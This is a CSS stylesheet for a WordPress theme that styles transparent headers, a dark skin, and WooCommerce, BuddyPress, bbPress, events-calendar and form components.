.header-section.header-skin-dark.header-transparent .header-top-section,
.header-section.header-skin-light.header-transparent .header-logo-section,
.header-section.header-skin-dark.header-transparent .header-logo-section,
.header-section.header-skin-light.header-transparent .header-main-section,
.header-section.header-skin-dark.header-transparent .header-main-section,
.header-section.header-skin-dark.header-transparent .header-main-section .navbar-collapse {
	background: transparent;
}
/*Transparent - Light*/
.header-section.header-skin-light.header-transparent .is-sticky .header-main-section,
.header-section.header-skin-light.header-transparent .header-main-section.header-toggle-visible,
.header-section.header-skin-light.header-semi-transparent .header-main-section.header-toggle-visible {
	background:#fff;
}
.header-skin-light.header-transparent .top-contact-info > .header-contact-details > li,
.header-skin-light.header-transparent .top-contact-info > .header-contact-details > li > a ,
.header-skin-light.header-transparent .header-top-section ul > li, 
.header-skin-light.header-transparent .header-top-section ul > li a {
	color:#333;
}
.header-skin-light.header-transparent .top-menu-navigation .navbar-nav > li > a ,
.header-skin-light.header-transparent .header-top-section .navbar-nav.zozo-top-right > li > p,
.header-skin-light.header-transparent p.welcome-msg {
	color:#333;
}
.header-skin-light.header-transparent .top-menu-navigation .navbar-nav > li::after,
.header-skin-light.header-transparent .header-top-section .navbar-nav.zozo-top-right > li > p::after {
	background:#333;
}
/*Transparent - Dark*/
.header-section.header-skin-dark.header-transparent .is-sticky .header-main-section,
.header-section.header-skin-dark.header-transparent .header-main-section.header-toggle-visible,
.header-section.header-skin-dark.header-semi-transparent .header-main-section.header-toggle-visible {
	background:#000;
}
/* Semi-Transparent */
.header-section.header-skin-dark.header-semi-transparent,
.header-section.header-skin-light.header-semi-transparent,
.header-section.header-skin-dark.header-semi-transparent .header-main-section .navbar-collapse,
.header-section.header-skin-light.header-semi-transparent .header-main-section .navbar-collapse {
	background-color:transparent;
}
.header-section.header-skin-dark.header-semi-transparent .header-logo-section,
.header-section.header-skin-dark.header-semi-transparent .header-main-section {
	background-color:rgba(0,0,0,0.7);
}
.header-section.header-skin-light.header-semi-transparent .header-logo-section,
.header-section.header-skin-light.header-semi-transparent .header-main-section {
	background-color:rgba(255,255,255,0.7);
}

/* Dark Skin */
body.theme-skin-dark,.theme-skin-dark .main-section {
	background: #333;
	border-color:#7c7c7c;
	color:#fff;
}
.theme-skin-dark hr,.theme-skin-dark legend {
    border-color: #7c7c7c;
}
.theme-skin-dark a:hover, .theme-skin-dark a:active, .theme-skin-dark a:focus,
.bg-skin-dark a:hover, .bg-skin-dark a:active, .bg-skin-dark a:focus {
    color: #fff;
}
.theme-skin-dark .bg-style.dark-wrapper {
	background: #000;
}
.bg-style.dark-grey-wrapper {
	background: #222;
}
.theme-skin-dark input, .theme-skin-dark .input, .theme-skin-dark input.form-control, .theme-skin-dark select, .theme-skin-dark select.form-control,.theme-skin-dark textarea,.bg-skin-dark input, .bg-skin-dark .input, .bg-skin-dark input.form-control, .bg-skin-dark select, .bg-skin-dark select.form-control,.bg-skin-dark textarea {
	border-color:#7c7c7c;
	background:#2e2e2e;
}
.theme-skin-dark table th,.theme-skin-dark table td,
.bg-skin-dark table th,.bg-skin-dark table td {
	border-color:#7c7c7c;
}
/* Page Title */
.theme-skin-dark .page-title-section {
	border-color:#7c7c7c;
}
/* Feature Box */
.theme-skin-dark .zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner,.bg-skin-dark .zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner {
    border: 1px solid #7c7c7c;
}
.theme-skin-dark .grid-item .grid-box-inner .grid-overlay-top,.bg-skin-dark .grid-item .grid-box-inner .grid-overlay-top {
	background:#2e2e2e;
}
.theme-skin-dark .grid-overlay-top .grid-title,.bg-skin-dark  .grid-overlay-top .grid-title {
	color:#fff;
}
.theme-skin-dark .style-sep-yes .grid-item .grid-button,.bg-skin-dark .style-sep-yes .grid-item .grid-button {
    border-top-color: #7c7c7c;
}
.theme-skin-dark .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,.theme-skin-dark .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape,.bg-skin-dark .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .bg-skin-dark .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
    background-color: #2e2e2e;
}
.theme-skin-dark .zozo-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .theme-skin-dark .zozo-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape, .bg-skin-dark .zozo-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .bg-skin-dark .zozo-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
    background-color: #333;
}
.theme-skin-dark .zozo-feature-box.style-box-with-bg,.bg-skin-dark .zozo-feature-box.style-box-with-bg {
    background-color: #2e2e2e;
}
.zozo-feature-box.feature-box-style .grid-image-wrapper {
    margin-bottom: 30px;
}
.zozo-feature-box.feature-box-style.style-default-box .grid-box-inner .grid-icon-wrapper {
    margin-bottom: 24px;
}	
/* Services Box */
.theme-skin-dark .zozo-vc-service-box .service-box-inner,.bg-skin-dark .zozo-vc-service-box .service-box-inner {
    background: #2e2e2e;
    border: 1px solid #7c7c7c;
}
.theme-skin-dark .zozo-vc-service-box .service-box-content h4,.bg-skin-dark .zozo-vc-service-box .service-box-content h4 {
    border-bottom-color: #7c7c7c;
}	
/* Pricing Table */
.theme-skin-dark .zozo-pricing-table-wrapper,.bg-skin-dark .zozo-pricing-table-wrapper {
	background: #2e2e2e;
}
.theme-skin-dark .zozo-pricing-item .pricing-icon-wrapper > i,.bg-skin-dark .zozo-pricing-item .pricing-icon-wrapper > i {
    background-color: #2e2e2e;
    border-color: #7c7c7c;
}
.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button {
    padding: 9px 20px !important;
}
/* Accordion */
.typo-light .vc_tta-accordion.vc_tta-style-default .vc_tta-panel-title > a,.typo-light .zozo-accordion.zozo-accordion-default .panel-title a {
    border-bottom-color: #7c7c7c;
    color: #fff;
}
.typo-light .zozo-accordion .panel-title a.collapsed {
	color: #fff;
}
/* Progress Bar */
.theme-skin-dark .vc_progress_bar .vc_single_bar,.bg-skin-dark .vc_progress_bar .vc_single_bar {
    background: #7c7c7c;
}
/* Testimonials Slider */
.theme-skin-dark .testimonial-item.tstyle-border2 .testimonial-img,.bg-skin-dark .testimonial-item.tstyle-border2 .testimonial-img {
    background: #333;
    border-color:#7c7c7c;
}	
.theme-skin-dark .testimonial-item.tstyle-border2,.bg-skin-dark .testimonial-item.tstyle-border2 {
	border-color:#7c7c7c;
}
.theme-skin-dark .testimonial-item.tstyle-border .testimonial-content:after {
	border-color: #333 transparent transparent;
}
.bg-style.dark-grey-wrapper .testimonial-item.tstyle-border .testimonial-content:after {
	border-color: #222 transparent transparent;
}
.bg-style.dark-wrapper .testimonial-item.tstyle-border .testimonial-content:after {
	border-color: #000 transparent transparent;
}
/* Contact Form */
.theme-skin-dark .input, .theme-skin-dark input.form-control, .theme-skin-dark select, .theme-skin-dark select.form-control,.theme-skin-dark .form-control,
.bg-skin-dark .input, .bg-skin-dark input.form-control, .bg-skin-dark select, .bg-skin-dark select.form-control,.bg-skin-dark .form-control {
    background: #2e2e2e;
    border-color: #7c7c7c;
	color:#fff;
}
/* Contact Form 7 */
.theme-skin-dark .wpcf7 textarea, .theme-skin-dark .wpcf7 .wpcf7-text,.bg-skin-dark .wpcf7 textarea, .bg-skin-dark .wpcf7 .wpcf7-text,.theme-skin-dark .wpcf7-form-control,.bg-skin-dark .wpcf7-form-control {
	background: #2e2e2e;
    border-color: #7c7c7c;
	color:#fff;
}
.theme-skin-dark .wpcf7 .wpcf7-form-control::-moz-placeholder {
    color: #fff;
    opacity: 1;
}
.theme-skin-dark .wpcf7 .wpcf7-form-control:-ms-input-placeholder {
	color: #fff;
}
.theme-skin-dark .wpcf7 .wpcf7-form-control::-webkit-input-placeholder {
	color: #fff;
}
.bg-skin-dark .wpcf7 .wpcf7-form-control::-moz-placeholder {
    color: #fff;
    opacity: 1;
}
.bg-skin-dark .wpcf7 .wpcf7-form-control:-ms-input-placeholder {
	color: #fff;
}
.bg-skin-dark .wpcf7 .wpcf7-form-control::-webkit-input-placeholder {
	color: #fff;
}
/* Blog */	
.theme-skin-dark .grid-posts,.bg-skin-dark .grid-posts {
    background: #2e2e2e;
}
.theme-skin-dark h2.entry-title a,.bg-skin-dark h2.entry-title a {
	color:#fff;
}
.theme-skin-dark .list-posts,.bg-skin-dark .list-posts {
	border-color: #7c7c7c;
}
.theme-skin-dark .post .btn-more.read-more-link:hover, .theme-skin-dark .post .btn-more.read-more-link:active,.theme-skin-dark .post .btn-more.read-more-link:focus,.bg-skin-dark .post .btn-more.read-more-link:hover, .bg-skin-dark .post .btn-more.read-more-link:active, .bg-skin-dark .post .btn-more.read-more-link:focus {
    color: #fff;
}
/*Day Counter */
.theme-skin-dark .countdown-section,.bg-skin-dark .countdown-section {
	background:#2e2e2e;
}
/* VC Post Masonry grid */
.theme-skin-dark .vc_grid-item .vc_gitem-zone,.bg-skin-dark .vc_grid-item .vc_gitem-zone,.theme-skin-dark .vc_grid-item .vc_grid-item-mini,.bg-skin-dark .vc_grid-item .vc_grid-item-mini {
    background: #2e2e2e!important;
}
/*Vc Tab */
.theme-skin-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a,.bg-skin-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a,.theme-skin-dark .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.bg-skin-dark .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{
	background: #2e2e2e;
    border-color: #7c7c7c;
	color:#fff;
}
.theme-skin-dark .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab > a ,.bg-skin-dark .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab > a {
	background: #2e2e2e;
	color:#fff;
}
.theme-skin-dark .vc_tta.vc_general .vc_tta-tab.vc_active > a,.bg-skin-dark  .vc_tta.vc_general .vc_tta-tab.vc_active > a {
	color:#333;
}
/*Zozo tab */
.theme-skin-dark .nav-tabs,.theme-skin-dark .zozo-tabs-widget .tab-content > .tab-pane,.theme-skin-dark .widget-posts-list li,
.theme-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a,.theme-skin-dark .zozo-tabs-widget .nav-tabs li h6 a:hover,.bg-skin-dark .nav-tabs,
.bg-skin-dark .zozo-tabs-widget .tab-content > .tab-pane,.bg-skin-dark .widget-posts-list li,.bg-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a,.bg-skin-dark .zozo-tabs-widget .nav-tabs li h6 a:hover {
	border-color: #7c7c7c;
}
.theme-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a,.bg-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a {
	background:#333;
}
.theme-skin-dark .vc_tta-controls-align-left .vc_tta-tabs-list, .theme-skin-dark .vc_tta-controls-align-right .vc_tta-tabs-list,
.bg-skin-dark .vc_tta-controls-align-left .vc_tta-tabs-list, .bg-skin-dark .vc_tta-controls-align-right .vc_tta-tabs-list {
	border-color: #7c7c7c;
}
/* Vc Pricing Table */
.ult_pricing_table_wrap.ult_design_1 .ult_pricing_table .ult_price_link {
    background: #2e2e2e;
}
/* Contact Info */
.theme-skin-dark .zozo-social-icons.social-style-bordered li a,.bg-skin-dark .zozo-social-icons.social-style-bordered li a {
	border-color: #7c7c7c;
}
.zozo-social-icons.social-style-background li a:hover i {
    color: #fff;
}
.zozo-social-icons.social-style-background li a i {
    color: #333;
}
/* Widget */
.theme-skin-dark .widget-title {
	border-color:#7c7c7c;
	color: #fff;
}
.theme-skin-dark .widget.widget_recent_entries li a,.theme-skin-dark .widget.widget_recent_comments li .comment-author-link a,.theme-skin-dark .widget.zozo_category_posts_widget li a,.theme-skin-dark .widget.widget_categories li a,.theme-skin-dark .widget.widget_archive li a,.theme-skin-dark .widget.widget_meta li a,.theme-skin-dark .widget.widget_nav_menu li a,.theme-skin-dark .widget.widget_edd_categories_tags_widget li a {
    color: #fff;
}
/*Footer*/
.footer-skin-dark .zozo-footer-nav.navbar-nav > li > a:hover {
    color: #fff;
}
/* Woocommerce Widget */
.theme-skin-dark .widget_product_categories .product-categories li a,
.theme-skin-dark .woocommerce ul.product_list_widget li a {
    color: #fff;
}
.theme-skin-dark .widget_product_categories .product-categories li .count {
    background: #2e2e2e;
}
.theme-skin-dark.woocommerce ul.product_list_widget li, 
.theme-skin-dark.woocommerce-page ul.product_list_widget li,
.theme-skin-dark .widget .woocommerce-product-search .search-field {
	border-color:#7c7c7c;
}
.theme-skin-dark.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
.theme-skin-dark.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background: #fff;
}
/* Events Calender */
.theme-skin-dark .ecs-event .ecs-event-inner,.bg-skin-dark .ecs-event .ecs-event-inner {
    background: #2e2e2e;
    border-color:#7c7c7c;
}	
/* Shop - Woo-commerce */
.theme-skin-dark .woo-dropdown > li,.theme-skin-dark .woo-sort-ordering > li,.theme-skin-dark .woo-dropdown > li .order-sub-dropdown {
	background: #2e2e2e;
    border-color: #7c7c7c;
    color: #ffffff;
}
.theme-skin-dark .woo-dropdown > li strong {
	color: #ffffff;
}
.theme-skin-dark .woo-dropdown > li:before {
	background: #7c7c7c;
}
.theme-skin-dark.woocommerce .star-rating:before, .theme-skin-dark.woocommerce-page .star-rating:before {
    color: #7c7c7c;
}
.theme-skin-dark.woocommerce ul.products li.product,.theme-skin-dark.woocommerce-page ul.products li.product,.theme-skin-dark ul.products li.product {
    background: #2e2e2e;
}
.theme-skin-dark.woocommerce ul.products li.product h3 > a,.theme-skin-dark ul.products li.product h3 > a {
	color:#fff;
}
.theme-skin-dark .wcmp-product, .theme-skin-dark .wpb_row .wpb_column .wpb_wrapper .wcmp-product {
    border-color: #7c7c7c;
}	
.theme-skin-dark.woocommerce #content nav.woocommerce-pagination ul li a, .theme-skin-dark.woocommerce nav.woocommerce-pagination ul li a, .theme-skin-dark.woocommerce-page #content nav.woocommerce-pagination ul li a, .theme-skin-dark.woocommerce-page nav.woocommerce-pagination ul li a, .theme-skin-dark.woocommerce #content nav.woocommerce-pagination ul li span, .theme-skin-dark.woocommerce nav.woocommerce-pagination ul li span, .theme-skin-dark.woocommerce-page #content nav.woocommerce-pagination ul li span, 
.theme-skin-dark.woocommerce-page nav.woocommerce-pagination ul li span {
    color: #fff;
}	
.theme-skin-dark.woocommerce #content nav.woocommerce-pagination ul li a:focus, .theme-skin-dark.woocommerce #content nav.woocommerce-pagination ul li a:hover, .theme-skin-dark.woocommerce #content nav.woocommerce-pagination ul li span.current, .theme-skin-dark.woocommerce nav.woocommerce-pagination ul li a:focus, .theme-skin-dark.woocommerce nav.woocommerce-pagination ul li a:hover, .theme-skin-dark.woocommerce nav.woocommerce-pagination ul li span.current, .theme-skin-dark.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .theme-skin-dark.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .theme-skin-dark.woocommerce-page #content nav.woocommerce-pagination ul li span.current, .theme-skin-dark.woocommerce-page nav.woocommerce-pagination ul li a:focus, .theme-skin-dark.woocommerce-page nav.woocommerce-pagination ul li a:hover, .theme-skin-dark.woocommerce-page nav.woocommerce-pagination ul li span.current {
    color: #333;
}
/* Woo-commerce Single */
.theme-skin-dark.woocommerce #content div.product div.images img, .theme-skin-dark.woocommerce div.product div.images img, 
.theme-skin-dark.woocommerce-page #content div.product div.images img, .theme-skin-dark.woocommerce-page div.product div.images img {
	border-color:#7c7c7c;
}
.theme-skin-dark .product-meta-info-wrapper .product-meta-item {
	border-color:#7c7c7c;
	background:#2e2e2e;
}
.theme-skin-dark .zozo-social-share-box .zozo-social-share-icons li a,
.theme-skin-dark .zozo-social-share-box .zozo-social-share-icons li a {
	border-color:#7c7c7c;
	color:#fff;
}
.theme-skin-dark.woocommerce #content div.product .woocommerce-tabs .panel, 
.theme-skin-dark.woocommerce div.product .woocommerce-tabs .panel, 
.theme-skin-dark.woocommerce-page #content div.product .woocommerce-tabs .panel, 
.theme-skin-dark.woocommerce-page div.product .woocommerce-tabs .panel{
	border-color:#7c7c7c;
	background:#333;
}
.theme-skin-dark.woocommerce #reviews #comments ol.commentlist li .comment-text, 
.theme-skin-dark.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border-color:#7c7c7c;
}
.theme-skin-dark.woocommerce #review_form #respond textarea {
	color:#fff;
}
.theme-skin-dark.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color:#fff;
}
.theme-skin-dark.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.theme-skin-dark.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.theme-skin-dark.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
.theme-skin-dark.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background:#333;
	border-color:#7c7c7c;
}
.theme-skin-dark.woocommerce .woocommerce-error, 
.theme-skin-dark.woocommerce .woocommerce-info, 
.theme-skin-dark.woocommerce .woocommerce-message, 
.theme-skin-dark.woocommerce-page .woocommerce-error, 
.theme-skin-dark.woocommerce-page .woocommerce-info, 
.theme-skin-dark.woocommerce-page .woocommerce-message {
	background:#2e2e2e;
	color:#fff;
	border-color:#7c7c7c;
}
/*Woocommerce Cart */
.theme-skin-dark.woocommerce-page .shop_table.cart thead,.theme-skin-dark.woocommerce .shop_table.cart thead {
    background: #2e2e2e none repeat scroll 0 0;
}
.theme-skin-dark.woocommerce table.shop_table, .theme-skin-dark.woocommerce-page table.shop_table, 
.theme-skin-dark.woocommerce table.shop_table td, .theme-skin-dark.woocommerce-page table.shop_table td,
.theme-skin-dark.woocommerce #content table.cart img, .theme-skin-dark.woocommerce table.cart img,.theme-skin-dark.woocommerce-page #content table.cart img, 
.theme-skin-dark.woocommerce-page table.cart img{
	border-color:#7c7c7c;
}
.theme-skin-dark.woocommerce #content table.cart td.actions .coupon .input-text, 
.theme-skin-dark.woocommerce table.cart td.actions .coupon .input-text, 
.theme-skin-dark.woocommerce-page #content table.cart td.actions .coupon .input-text, 
.theme-skin-dark.woocommerce-page table.cart td.actions .coupon .input-text {
	border-color:#7c7c7c;
}
.theme-skin-dark.woocommerce table.shop_table thead, .theme-skin-dark.woocommerce-page table.shop_table thead,
.theme-skin-dark.woocommerce table.shop_table th, .theme-skin-dark.woocommerce-page table.shop_table th {
	color:#fff;
	border-color: #7c7c7c;
}
.theme-skin-dark .woo-cart-totals-container tr td,
.theme-skin-dark .payment_box p {
	color:#fff;
}
.theme-skin-dark .select2-drop-active,.theme-skin-dark .select2-container .select2-choice {
	border-color:#7c7c7c;
	background:#2e2e2e;
	color:#fff;
}
.theme-skin-dark .woocommerce #order_review .shop_table thead tr th, .theme-skin-dark .woocommerce #order_review .shop_table .cart_item:last-child td,.theme-skin-dark .woocommerce-checkout #payment ul.payment_methods,.theme-skin-dark .woocommerce #order_review .payment_methods.methods > li {
	border-color:#7c7c7c;
}
.theme-skin-dark .select2-results {
	background:#2e2e2e;
}
.theme-skin-dark .select2-results .select2-highlighted {
	background:#000;
	color:#fff;
}
.theme-skin-dark .shop_table.cart td.product-name > a {
	color:#fff;
}
.theme-skin-dark .zozo-woocommerce-thank-you .order_info,
.theme-skin-dark .woocommerce .order_details li {
	border-color:#7c7c7c;
}
.theme-skin-dark .woocommerce .widget_shopping_cart .cart_list li a.remove, 
.theme-skin-dark .woocommerce.widget_shopping_cart .cart_list li a.remove {
	background:#2e2e2e;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    padding: 9px 35px 9px 15px !important;
}
.woocommerce form .form-row .input-checkbox {
	position: relative;
}
.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__rendered  {
	height: 40px;
	line-height: 40px;	
}
.select2-container--default .select2-selection--single .select2-selection__rendered:focus {
	outline: 0;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
}
/* Woocommerce Beta */
.theme-skin-dark .woocomposer_list ul.wcmp-product-list li,.bg-skin-dark .woocomposer_list ul.wcmp-product-list li {
	border-color:#7c7c7c;
}
/* BuddyPress */
.theme-skin-dark #buddypress #whats-new-form,.theme-skin-dark #buddypress #item-body form#whats-new-form,.theme-skin-dark #buddypress ul.item-list li,.theme-skin-dark #buddypress ul.item-list li,.theme-skin-dark #buddypress .activity-list li.load-more,.theme-skin-dark #buddypress .activity-list li.load-newest {
    background: #2e2e2e;
    border-color:#7c7c7c;
}
.theme-skin-dark #buddypress form#whats-new-form #whats-new-avatar,.theme-skin-dark #buddypress ul.item-list li img.avatar,.theme-skin-dark #buddypress div#item-header img.avatar,.theme-skin-dark #buddypress ul.item-list li img.avatar {
    background: #333;
    border-color:#7c7c7c;
}
.theme-skin-dark #buddypress div.item-list-tabs ul li a,.theme-skin-dark #buddypress div.item-list-tabs ul li span {
    background: #2e2e2e;
    border-color:#7c7c7c;
    color: #fff;
}
.theme-skin-dark #buddypress table.forum tr td.label,.theme-skin-dark  #buddypress table.messages-notices tr td.label,.theme-skin-dark  #buddypress table.notifications tr td.label, .theme-skin-dark #buddypress table.notifications-settings tr td.label,.theme-skin-dark  #buddypress table.profile-fields tr td.label,.theme-skin-dark  #buddypress table.wp-profile-fields tr td.label {
    border-color:#7c7c7c;
    color: #fff;
}
.theme-skin-dark #buddypress .standard-form input:focus, .theme-skin-dark #buddypress .standard-form select:focus, .theme-skin-dark #buddypress .standard-form textarea:focus {
	background: #2e2e2e;
}
.theme-skin-dark .bp-avatar-nav ul.avatar-nav-items li.current, .theme-skin-dark .bp-avatar-nav ul {
	 border-color:#7c7c7c;
}
.theme-skin-dark #buddypress form#whats-new-form textarea {
	color:#fff;
}
/* BB Press */
.theme-skin-dark #bbpress-forums li.bbp-header {
	background:#2e2e2e;
}
.theme-skin-dark #bbpress-forums,.theme-skin-dark  #bbpress-forums ul.bbp-lead-topic,.theme-skin-dark  #bbpress-forums ul.bbp-topics,.theme-skin-dark  #bbpress-forums ul.bbp-forums,.theme-skin-dark #bbpress-forums ul.bbp-replies, .theme-skin-dark #bbpress-forums ul.bbp-search-results,.theme-skin-dark #bbpress-forums li.bbp-body ul.forum,.theme-skin-dark  #bbpress-forums li.bbp-body ul.topic {
	border-color: #7c7c7c;
}
.theme-skin-dark #bbpress-forums div.odd,.theme-skin-dark #bbpress-forums ul.odd,.theme-skin-dark  #bbpress-forums li.bbp-footer,.theme-skin-dark #bbpress-forums fieldset.bbp-form,.theme-skin-dark #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	border-color: #7c7c7c;
}
.theme-skin-dark #bbpress-forums .bbp-body .bbp-forum-title, .theme-skin-dark #bbpress-forums .bbp-body .bbp-topic-permalink,.theme-skin-dark  li.bbp-forum-freshness a,.theme-skin-dark  li.bbp-topic-freshness a,.theme-skin-dark  #bbpress-forums div.bbp-topic-content a,.theme-skin-dark  #bbpress-forums div.bbp-reply-content a,.theme-skin-dark  #bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	color:#fff;
}
.theme-skin-dark div.bbp-template-notice,.theme-skin-dark div.indicator-hint, .theme-skin-dark div.bbp-template-notice.info {
	border-color:#7c7c7c;
	background:#2e2e2e;
	color:#fff;
}
div.bbp-template-notice a,div.bbp-template-notice a:hover {
	color:#fff;
}
.theme-skin-dark #bbpress-forums div.even,.theme-skin-dark #bbpress-forums ul.even {
	background:#2e2e2e;
}
.theme-skin-dark .quicktags-toolbar {
	background:#2e2e2e
}
.theme-skin-dark #bbpress-forums div.bbp-the-content-wrapper input:hover, 
.theme-skin-dark #bbpress-forums div.bbp-the-content-wrapper input:focus {
	background:#222;
	color:#fff;
}
.theme-skin-dark .bbp-pagination-links a, 
.theme-skin-dark .bbp-pagination-links span.current {
	border-color:#7c7c7c;
}
.theme-skin-dark #bbpress-forums div.even,
.theme-skin-dark #bbpress-forums div.bbp-reply-header {
	border-color:#7c7c7c;
	background:#2e2e2e;
}
.theme-skin-dark #buddypress .dir-search input[type="search"],.theme-skin-dark #buddypress .dir-search input[type="text"], .theme-skin-dark #buddypress .groups-members-search input[type="search"], .theme-skin-dark #buddypress .groups-members-search input[type="text"], .theme-skin-dark #buddypress .standard-form input[type="color"], .theme-skin-dark #buddypress .standard-form input[type="date"], .theme-skin-dark #buddypress .standard-form input[type="datetime-local"], .theme-skin-dark #buddypress .standard-form input[type="datetime"], 
.theme-skin-dark #buddypress .standard-form input[type="email"], .theme-skin-dark #buddypress .standard-form input[type="month"], .theme-skin-dark #buddypress .standard-form input[type="number"], .theme-skin-dark #buddypress .standard-form input[type="password"], .theme-skin-dark #buddypress .standard-form input[type="range"], .theme-skin-dark #buddypress .standard-form input[type="search"], .theme-skin-dark #buddypress .standard-form input[type="tel"], .theme-skin-dark #buddypress .standard-form input[type="text"], .theme-skin-dark #buddypress .standard-form input[type="time"], .theme-skin-dark #buddypress .standard-form input[type="url"],.theme-skin-dark #buddypress .standard-form input[type="week"], .theme-skin-dark #buddypress .standard-form select, .theme-skin-dark #buddypress .standard-form textarea, .theme-skin-dark #buddypress div.dir-search input[type="text"], .theme-skin-dark #buddypress li.groups-members-search input[type="text"] {
	border-color:#7c7c7c;
	color:#fff;
}
.theme-skin-dark #buddypress table.notification-settings,.theme-skin-dark  #buddypress table.profile-settings,.theme-skin-dark  #buddypress table.notifications {
	border-color:#7c7c7c;
}
.theme-skin-dark #buddypress table.notification-settings th {
	background:#2e2e2e;
}
.theme-skin-dark #buddypress table.forum thead tr, .theme-skin-dark #buddypress table.messages-notices thead tr, .theme-skin-dark #buddypress table.notifications thead tr, .theme-skin-dark #buddypress table.notifications-settings thead tr, .theme-skin-dark #buddypress table.profile-fields thead tr, .theme-skin-dark #buddypress table.profile-settings thead tr, .theme-skin-dark #buddypress table.wp-profile-fields thead tr {
    background: #2e2e2e;
}
/*Events Calender*/
.theme-skin-dark #tribe-bar-form,.theme-skin-dark #tribe-bar-form input[type="text"] {
	border-color:#7c7c7c;
}
.theme-skin-dark .tribe-events-calendar thead th {
	background:#000;
}
.theme-skin-dark #tribe-events-content table.tribe-events-calendar,
.theme-skin-dark #tribe-events-content .tribe-events-calendar td,
.theme-skin-dark.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.theme-skin-dark .tribe-events-viewmore {
	border-color:#7c7c7c;
}
.theme-skin-dark .tribe-events-calendar div[id*="tribe-events-daynum-"], 
.theme-skin-dark .tribe-events-calendar div[id*="tribe-events-daynum-"] a,
.theme-skin-dark #tribe-events-content .tribe-events-calendar td:hover {
	background:#2e2e2e;
}
.theme-skin-dark .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], 
.theme-skin-dark .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
	background:#222;
	color:#fff;
}
.theme-skin-dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
	background:#222;
}
.theme-skin-dark .entry-title a, .theme-skin-dark .related-content-wrapper h5 .post-link,
.theme-skin-dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
	color:#fff;
}
.theme-skin-dark .recurring-info-tooltip, 
.theme-skin-dark .tribe-events-calendar .tribe-events-tooltip, 
.theme-skin-dark .tribe-events-week .tribe-events-tooltip {
	background:#333;
	color:#fff;
}
/* List view */
.theme-skin-dark .tribe-events-list-separator-month span {
	background:#333;
}
.theme-skin-dark .tribe-events-list .time-details {
	color:#fff;
}
/* Day View */
.theme-skin-dark .tribe-events-day .tribe-events-day-time-slot h5 {
	border-color:#7c7c7c;
	background:#2e2e2e;
	color:#fff;
}
/* Single */
.theme-skin-dark .tribe-events-list-separator-month:after,
.theme-skin-dark .tribe-events-list .type-tribe_events {
	border-color:#7c7c7c;
}
.theme-skin-dark.single-tribe_events .tribe-events-event-meta {
    background: #2e2e2e ;
    border-color:#7c7c7c;
}
.theme-skin-dark .tribe-events-meta-group .tribe-events-single-section-title {
	border-color:#7c7c7c;
}
.theme-skin-dark.events-list #tribe-events-footer, 
.theme-skin-dark.single-tribe_events #tribe-events-footer, 
.theme-skin-dark .tribe-events-day #tribe-events-footer, 
.theme-skin-dark .tribe-events-map #tribe-events-footer, 
.theme-skin-dark .tribe-events-photo #tribe-events-footer {
	border-color:#7c7c7c;
}

/* Extra Styles */
.vc_row.vc_row-flex:before {
    display: block;
}

.wpb_row.vc_row .zozo-vc-main-row-inner {
    margin-bottom: 0;
}
.vc_row.vc_row-o-columns-middle .zozo-vc-main-row-inner {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.vc_row-o-content-middle .zozo-vc-row-inner.vc-inner-row-section {
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.vc_row.vc_row-flex .zozo-vc-main-row-inner {
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .zozo-vc-main-row-inner > .vc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
